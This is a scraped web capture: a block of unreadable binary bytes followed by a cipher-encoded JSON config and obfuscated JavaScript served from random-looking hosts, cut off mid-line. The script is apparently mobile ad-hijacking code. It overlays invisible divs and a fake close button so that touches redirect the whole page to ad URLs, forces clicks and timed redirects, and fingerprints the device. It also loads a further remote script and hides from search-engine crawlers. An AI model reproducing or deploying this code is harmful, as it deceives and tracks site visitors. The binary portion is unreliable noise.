��I�Q�A4�lY��g���^,�t��6B_������D���tY��AAi-ʑ�ё�.��	��"��ր�'BF�:y"�z��{ch�$D�{wRrr�p�)�.�'q�3�+���#��Cv�l����w℡&q�Ȏ�^]	5�=M~��D�p��S�v�x�ʝ� F=�s �M��<�I�&�y�$=2�J��.�=�&�'f|f�sԎ93^M8�w9�,��C���Ê���5k��`@d�@6,p@#<h��� <>��
���:��!�Q�~J�gSTqEO�eEc�Q�Sv�ğY�)e�S>�q=x� � ��#���C@`A�.��J,3�iK.�ܲ�rz��6�8�&2�TJ,��|J��idN:q��C�*��F�JM��S%15rS)8�:&3���$07�*R�!��-A`�-Ԁ$�A�l��.Y�C �+�6�,-�s�9�(�u�;ܣ5��b�|P�Vƞ����Pִ�3V�g�u±J��<���V�R�C��#��[��5�Y��sb<�Ɲv�=k�?lgE��Cl��(K̵�rï����u6��m��*K�7v�=V��0A+P�-$�B:�p�h�,�"O�Q�_|yfO�g`R�ǓRz��g<�H#�d!Ƀf@�}��*P,���"E�Ҩ#IE�ZTDA50�t�Ϥ�,U�2g���A���9g�L���ЕID�<���5_�{�;ۘi�'���̎4*G�B\��9I��8��S��.�$��
C�6�~�{�ض�����X�,���̆(�X{�u�0�7>����x�G^0��@aw\�#���go��잛L]{���1�km�{��0��q�U�u�L��ԧu��ڛ879"��{z�{8��͊bs�1y����Ɛ����IQ@Y�u��f(��=��]�b:�G	M菠�HF
��X�B&�CXx�>��,�
�x��|x5H�Jp`�I'�ELb�SS�h�75Y�l�"����� "'Y,�V�Ա�m����%��kd��$�����kr����(����nq�� :(NQ,�`]^�ت���� y�w�m��]�����r�J��W��?P��{�2_)�U��9�\���ҕ�y�V�q��G�y��}�4�#��IV�}��_+Ay���r�)0 �,��:S����P�iHD"�`7��vЃ4Å'd���(�1z!,X4&�N�G��C?�g�:����[�#M.����k.)��$�6&�O;�#vrŋ"¢rғ����2�L���݈��I$ԣj:�%����0@���kR�-�o�[���\���LQW�5Wf?��h3,\*f6Ch>~�@�a��KA��3.w�����f��.�ث���b�}���檘J�2��-e�J��n2�Ȫ��Z���Z�k/��V2Uz�cf33� #<h@[�B�Y7��~��4�m��� '�F��q�E�(��R�
`�(
/��� O������5�-���z�O�j�C[H��'N�+8)":�Dh�RV�(�2*ED��To����G@%Q�Q�&�� �$�����'��Th�Ӱ�-$����"�j���e���] {���uz��A%2�\�v��+��Ů��.1$f�LyVzm�5�)������O[�!qV�%�]Eү���$}CU�����ެ�����X�!�b���Qn8c�|��=b��� �2��C�tR���Z��Y�3ۭ;���"�S��0�qQ ?@W�UK�Hm�%��@5	��h�Ҫ��T���G5Z�2���nC���G�
��n/vū^�!�ko��߀�w���"N�	}��=�#P�8�(�F]�W��E���;�/a�7�;��Cb�8�}㑟�*@�����dn�0���v4v�zX9T�[����l��Ϋ������zm�~��?`�>��m�&������?H�[������B�x�q��A	*3���*"
kf�j�<g��E�D�PP�"�ø��P�@0�"B4?�@���R�F�А'��A)Vu@1=��l�ӭ�£G�8R)��[/RK-�'�}�CaB��H�'���崬���-i�{��N{�x���p�N+��E5C-�-e�R1px�� ��+��d*S��l���/�m;ɺ;�c�V��'91p��%�ZiU��6=�a�^j>?������+��y��W����^�� ��"�y@�`B��&�ycc.3V�7<�dЃҟ=��D2��E�|Pa<�����@��'�b��*:~*�A�4l@$#��(,"�3y���	���Bi���4LsԴ�4촚X�Q�@����';q�'҈:�;���2�5�*A�[:� 8��r�BN��(�EZ��ś0�p7��k�Y @x�7`-�+Yr��
����{4C�s>�=C�ZJ=�k+�0��=<t���1գ%����a�o>�{�J`�24>wS�4���-D��1�q7�C���ٲɃ(�*x�'X��c�*�2����C��{����'`DTԅ+����֚��F�b��c��5 ��*��ۧ�2@��3�A�l��m���	l����񪜚@:	�Lۢ��vL�<�l�	��' ��@=��u�:��)%�����t�y�4�����)�-80,В�r�Uy��R�{��v���`�J�� �B1C��<+,{D4T�^��F�_zIʘJ\=���Ip�Ck�;D&�Y�vk��4J�����I传�6F48G�7��B-�Yi6����Q��q73 �ʮ<��9gҬ�-x�2��2�2�E2�7�N�T|" $�7`�'�&�M��2 S��(0s�oFb�L�a*��pF�ѣ tF���|�0�j���	<�@H��F�@v���@��G/����M��w�\� �G��B�41N��
l���ǛB�.i8X�4�D��u4���1����)�t���BI��O��I��l7��J�ɫZ	J��>O��;p�7��G܃108;��8��ː�B�@��xS�uᰧ*�iy+
�0oy��JOD�0 -hD�\�+�C�:�'P��l7��<����0�'��ð���|K��,��E(�P��4�2`t��+T|�*�2ȇS,=P�S��*�3Loz9�Sa�9X�7�k�g�����j�S:MM �
����͡�Sy���tG=���iA>�ǃ��<��B]ԚXHCNF{���(��*Ϊh�w��=��-Q�?�r���4�s5ЇE#	l�HE�D�����B	�$��P���Z��(��܏;�)��5�l;�e�sʠ��o�L�ߨ�� ���������{D���C}D,JϳP��,����K�Ws5�����q>�q�ы!����$ER&�*8�]��\��9P]�+ȇ�D(�@�98�nr 0S� ���0.MiӞ���(@Ԅ�itY;�Ry�T�����B��@�M=��G�S��YB�@tL�<����D;���n�
�����@ڴ�*�������N�FL�	<���s�H���H��oQ��y;o�ԻP�[��Pj��D��*�=j����iM�M��k��d��U��WuWs��sS�JT�x�>H�ո\ɺ-xb�\Å��z��}W�C�-{K�>NȇP(�4�]N0�2��|(&�N��eR��HRN��dS�ˍ�؏�"��M)�(��70Yg.`�7=�r�� ������~,Nrt͞��<Mۡ�T�N�T��MZI��J�ͣE�"
�����TN�4(��h�ӥ��M�5[��=6�t�yE�*����=n%Ї���0�c"\	����oU�)I�E�c�`扝ӭö�V�M��R]�-Iɭ2�|�6�ayUPh��X"�Pl&A �L�2�&�G��'=L&� ��ô�P��2�L�-ޖYc6nc7~c8�c96�m��3��5���_�߇p.���󍈓 <����FP}ڙ�_>%T�N���N�Td=m�J�ߥe�J��lMS�΁�_���~&PE`=�*}�@v�T�Y����`-iM	{���#������!�����ѽab>�;@��0K�f+�k��p�\n-��l�0�KՐ�	Maa�����\b����fn�Wa��oQ�XA謌�,�݂(N�.�T�ڃ"��(Մ|�&�E��+��32V��Ӄʜc�i�i��c��[�5Ї�_�'����:��C�`�`��.n쯬CT�i��$�XEUP�l4��Yj�f�Lj/a�O&N�&Ꞿ���\��N��1������!�ePG�9�D�e�Ւ-Y�[$ȳ��1]���@؁a�<ۣe�j1�؃kf��K2�(K��$�v������h>�pIȦ����`}Ƽ��T�fl���xa�Þ��oS�~fb.�,�c�!hA���;L2 cS�8�����E��]�#�2(�FE=Ѕ'�葞n�nx?�^=^F(�7HF`F.�Yi<@�0ߙ�����Oњ �o.�o���"B�A%�o���`���EXk���_�Ȉ �����75[���D��CPx�3VW�@6_�@П\6E���9V�M�c�堞"�qۓ��ޤ�FܺZ����� �����H&]��n�%H�o�����'��&~]�F �t�>��+ȇ+X�bA�>�fn�t^���2h�����s:���?*y��7(�=�>��=_t��i<�A�sL�n�݄��n�I���o���$����N/���>�%*uS���&�K��R"M�W�ӳ�S��)�����_���X�����7}S
�uHP'����~��q�0�@�)�w0Eځ�pvhga�h�ov���q��rG}؇p��)W��f�NJg�wc�w/�� �m�sw�j?WM�~�m�h��<0��2�)~.p���th쳂$��9 ^&��2��:y�/}��b?Y�\�(�5hY2�C�D��o��.:EP�`��|�`z�����SOz�W"&Ю��SGESW�V��Ro��7��yM���M0���Z&�!�u���v��C���d_�1h���lO�a�����i�'⻗�}|�?�go�}(��G|�|����,��EÜm�>�f�.�>A�]�����+E=`h�þ�D��k?(yٯs ��=o�⺡�{y@( �tYC�i�U��X��_����/��W0|Éz�z��z&^�'�Z��Pz&�z%z�4�~�?�L�T~��|~H`�$�u����R-�%Zd� $<X2Ă�!<�*T�O�5��h#Ȑ �)i�I3"�DyϥH���\)G�>�!�����g�@3k�l��#H'g.�k��DW:)���@n�N��DCN��i"BK�?����%H���d�C�	�'y���K��<[�x(l��&��U�W���Å��)�$��-[��!Ä��4n�+m�4�ԪW�n��5�5"��b�@"D4���o����R�����/2_��8��ҧS/�:v<�/jQ��:�DN�8����lT�y�d_"�������'����d_�eV�m_^+�e|
r�`D(�����Z�&BD�i��l�A �1(ʐ�]0��ZD$ED
-�8:�
5���BjX�OC�RI���dI���I(5y�I	u�K.���G��> �$
Rض
L5�>M��&�f�sT M4%'�y��fSJ6��?7���Ei�)�Tx�D E䵃��!�aॗC�CG_z1a�C��E���j`	"�_Ad�M���X���R������c�A�n�����`���W�R�mQ�A�eƅ���A����.���(�Qo����Ȇ<�#�g��><�v�9�p����pt[�D4�� x�1RH��}�Q�l��f�I�X��~&3�8�X}+��3b�	=4�y| �� ����!��!j!Z��#o��;4���7.�1
"8t�����c��")e�L2	��qk)%�-�A������z
>8�s��瞆�#����8]�E�~�3Cxi��!�0��{]ʬ|��L�!.��������j,�+���J��r�����
�U:_}��`�j��� ]�#OT��+�!�^e<�P�pi�>��P�0m�RB���Q���@��i��E!�]q�����+N�@汎)�L��
�!����`A.���}��na��&<�	]v�nA����V��9��O���b-kf�ۍ8f���(mkc�E.�6*�ny�[ܚ���,G��C�8B��q:ᤏ�=nP�I����B\X��@	��gt��� (��0B�����W2v�R�>�`�\1rW��B< <� x[x� ����y�S�&Y�G<�[�:�P"�Lz���p)�c,(_�r�����6��M!��� �b���0�;��� +Mh���t&A��)�c~��?�P)� ��9w�Nt�@:� ���r��L�
�O�I�.�����4:-j���P ,��f��3�od6��	Gk�(�t��܍JPԒGC�ѻ��%a""
bC���Mrb�"L��E2
Jr�ٍ@������=�9:�
ywyRf� F3�$��()���HX�B���ja0�D	�R
�	�Q�{���O*h���'N	�?�*�q� ����P(�.~�Bڵ��vV��6A�����\o�&��lӼf�!�N���Q�0�����q��C������u�<��־6*���,���򶷾�-p]�~�I��7��ͶP���^�"��������h��Q&~��ܵ[H_2ґ�CLk��l&���ƴ�w2����&�1�q���n��,�����O�p���1/�b�
��H��n �S����N�*0���aݭ�`5�$#\��h�;i=�Z+DA4�gw�P��==T��[��A��2  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1717gc.ncdxo6.com:8005/d/3311?t=0.15893464041097172
body_size: 1185
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{Ko}nos=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}1p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}1p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2Oh(@s1{md^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://173d952b6e36171e2gg.lzicw0.com:8005/sc/3311?n=yvdwovxo
body_size: 15823
content:
function a0_0xc832(_0x159d49,_0x5c1e14){_0x159d49=_0x159d49-0x67;var _0x369f90=a0_0x369f();var _0xc8327a=_0x369f90[_0x159d49];return _0xc8327a;}function a0_0x369f(){var _0x775ede=['MDsOc','XMbSm','NnZtK','qfqIB','hiheight','RkhYm','catch','Pasav','event','dqmmY','htuEb','changedTouches','ItRqO','wXXHX','278352qJjPVh','pyNdN','touchend','236832VmSPbK','clientY','NFOMd','4HIGgdw','position','height','666012EFXxgu','hidden','gtop','196GnxoSH','BtVrz','good','addEventListener','410pGjMWu','type','342603aaSMbc','537275QtzNEG','ojbFk','594013BgPqBR','gEhSZ','open','ginHei','375621NTZJOM','mmubW'];a0_0x369f=function(){return _0x775ede;};return a0_0x369f();}(function(_0x511e8b,_0x3c6e9a){var _0x495e57=a0_0xc832,_0x51b70b=_0x511e8b();while(!![]){try{var _0x50e807=parseInt(_0x495e57(0x7b))/0x1+-parseInt(_0x495e57(0x6f))/0x2+parseInt(_0x495e57(0x7f))/0x3*(parseInt(_0x495e57(0x6c))/0x4)+-parseInt(_0x495e57(0x79))/0x5+parseInt(_0x495e57(0x69))/0x6*(-parseInt(_0x495e57(0x72))/0x7)+-parseInt(_0x495e57(0x8f))/0x8+-parseInt(_0x495e57(0x78))/0x9*(-parseInt(_0x495e57(0x76))/0xa);if(_0x50e807===_0x3c6e9a)break;else _0x51b70b['push'](_0x51b70b['shift']());}catch(_0x955eac){_0x51b70b['push'](_0x51b70b['shift']());}}}(a0_0x369f,0xaac68));function gougouEvent(_0x3fc9e4,_0x7c94a3){var _0x4ed0c7=a0_0xc832,_0x2cd47d={'qfqIB':function(_0x7a3297,_0x1c080d){return _0x7a3297==_0x1c080d;},'aAaqh':function(_0x23cb83,_0x5045c4){return _0x23cb83<_0x5045c4;},'RkhYm':_0x4ed0c7(0x74),'NnZtK':function(_0xde5f3f,_0x340194){return _0xde5f3f<_0x340194;},'htuEb':function(_0x57703c,_0x50ba35){return _0x57703c+_0x50ba35;},'XMbSm':function(_0x5a1f91,_0x114260){return _0x5a1f91>=_0x114260;},'ojbFk':_0x4ed0c7(0x70),'MDsOc':function(_0x337145,_0x315573){return _0x337145<_0x315573;},'wXXHX':function(_0x427224,_0x216382){return _0x427224-_0x216382;},'Pasav':function(_0x4ddbcd,_0x5be84e){return _0x4ddbcd<_0x5be84e;},'NFOMd':function(_0x328466,_0x55e7e0){return _0x328466*_0x55e7e0;},'gEhSZ':function(_0xadff7b,_0x2e4cd2){return _0xadff7b>_0x2e4cd2;},'dqmmY':function(_0x2fc446,_0x1b5bd8){return _0x2fc446<_0x1b5bd8;},'mmubW':function(_0x416fa4,_0x3c366f){return _0x416fa4-_0x3c366f;},'pyNdN':function(_0x3acc20,_0x188c73){return _0x3acc20+_0x188c73;},'NpMJR':function(_0x12809c,_0x40130b){return _0x12809c*_0x40130b;},'BtVrz':'touchstart','ItRqO':_0x4ed0c7(0x68)};window[_0x4ed0c7(0x75)](_0x2cd47d[_0x4ed0c7(0x73)],function(){var _0x21fafb=_0x4ed0c7,_0x566a12=(event||window['event'])['touches'][0x0][_0x21fafb(0x6a)];if(_0x2cd47d[_0x21fafb(0x84)]('1',_0x7c94a3[_0x21fafb(0x6d)])){if(_0x2cd47d['aAaqh'](_0x566a12,_0x7c94a3[_0x21fafb(0x6e)]))try{_0x7c94a3[_0x21fafb(0x77)]=_0x2cd47d[_0x21fafb(0x86)],_0x3fc9e4[_0x21fafb(0x7d)](_0x7c94a3);}catch(_0x55bc2b){_0x3fc9e4[_0x21fafb(0x87)](_0x55bc2b);}else{if(_0x2cd47d['NnZtK'](_0x566a12,_0x2cd47d['htuEb'](_0x7c94a3['height'],_0x7c94a3[_0x21fafb(0x85)])))try{_0x2cd47d['XMbSm'](_0x3fc9e4[_0x21fafb(0x71)](),0xa)&&(_0x7c94a3[_0x21fafb(0x77)]=_0x2cd47d[_0x21fafb(0x7a)],_0x3fc9e4[_0x21fafb(0x7d)](_0x7c94a3));}catch(_0x4a350c){_0x3fc9e4[_0x21fafb(0x87)](_0x4a350c);}}}else{var _0x2b7590=_0x3fc9e4[_0x21fafb(0x7e)]();if(_0x2cd47d[_0x21fafb(0x81)](_0x2cd47d[_0x21fafb(0x8e)](_0x2b7590,_0x566a12),_0x7c94a3['height']))try{_0x7c94a3[_0x21fafb(0x77)]=_0x2cd47d['RkhYm'],_0x3fc9e4['open'](_0x7c94a3);}catch(_0x27a42a){_0x3fc9e4[_0x21fafb(0x87)](_0x27a42a);}else{if(_0x2cd47d[_0x21fafb(0x83)](_0x2cd47d[_0x21fafb(0x8e)](_0x2b7590,_0x566a12),_0x2cd47d[_0x21fafb(0x8b)](_0x7c94a3['height'],_0x7c94a3['hiheight'])))try{_0x7c94a3['type']='hidden',_0x3fc9e4[_0x21fafb(0x7d)](_0x7c94a3);}catch(_0x2b2571){_0x3fc9e4['catch'](_0x2b2571);}}}}),window['addEventListener'](_0x2cd47d[_0x4ed0c7(0x8d)],function(){var _0x43816d=_0x4ed0c7,_0x165386=(event||window[_0x43816d(0x89)])[_0x43816d(0x8c)][0x0][_0x43816d(0x6a)];if(_0x2cd47d['qfqIB']('1',_0x7c94a3[_0x43816d(0x6d)])){if(_0x2cd47d[_0x43816d(0x83)](_0x165386,_0x7c94a3['height']))try{_0x7c94a3[_0x43816d(0x77)]=_0x2cd47d[_0x43816d(0x86)],_0x3fc9e4[_0x43816d(0x7d)](_0x7c94a3);}catch(_0x2a4ec9){_0x3fc9e4[_0x43816d(0x87)](_0x2a4ec9);}else{if(_0x2cd47d[_0x43816d(0x88)](_0x165386,_0x2cd47d[_0x43816d(0x8b)](_0x7c94a3[_0x43816d(0x6e)],_0x2cd47d[_0x43816d(0x6b)](0.7,_0x7c94a3['hiheight']))))try{_0x2cd47d[_0x43816d(0x82)](_0x3fc9e4[_0x43816d(0x71)](),0xa)&&(_0x7c94a3[_0x43816d(0x77)]=_0x2cd47d[_0x43816d(0x7a)],_0x3fc9e4[_0x43816d(0x7d)](_0x7c94a3));}catch(_0x34ac0a){_0x3fc9e4[_0x43816d(0x87)](_0x34ac0a);}}}else{var _0x1205c9=_0x3fc9e4[_0x43816d(0x7e)]();if(_0x2cd47d[_0x43816d(0x7c)](_0x1205c9,0x0)&&_0x2cd47d['gEhSZ'](_0x165386,0x0)){if(_0x2cd47d[_0x43816d(0x8a)](_0x2cd47d[_0x43816d(0x80)](_0x1205c9,_0x165386),_0x7c94a3[_0x43816d(0x6e)]))try{_0x7c94a3['type']=_0x2cd47d[_0x43816d(0x86)],_0x3fc9e4['open'](_0x7c94a3);}catch(_0x360787){_0x3fc9e4[_0x43816d(0x87)](_0x360787);}else{if(_0x2cd47d[_0x43816d(0x83)](_0x2cd47d['mmubW'](_0x1205c9,_0x165386),_0x2cd47d[_0x43816d(0x67)](_0x7c94a3[_0x43816d(0x6e)],_0x2cd47d['NpMJR'](0.7,_0x7c94a3[_0x43816d(0x85)]))))try{_0x7c94a3[_0x43816d(0x77)]=_0x2cd47d[_0x43816d(0x7a)],_0x3fc9e4[_0x43816d(0x7d)](_0x7c94a3);}catch(_0x13e7fc){_0x3fc9e4[_0x43816d(0x87)](_0x13e7fc);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}1p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}1p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ 